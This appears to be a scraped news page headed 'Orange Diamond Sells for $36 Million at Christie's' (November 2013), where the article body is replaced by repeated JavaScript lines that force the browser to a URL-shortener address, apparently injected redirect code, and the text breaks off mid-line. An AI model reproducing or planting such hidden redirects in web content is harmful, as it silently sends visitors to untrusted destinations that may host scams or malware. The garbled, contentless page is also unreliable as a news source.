
Orange Diamond Sells for $36 Million at Christie’s
November 13, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...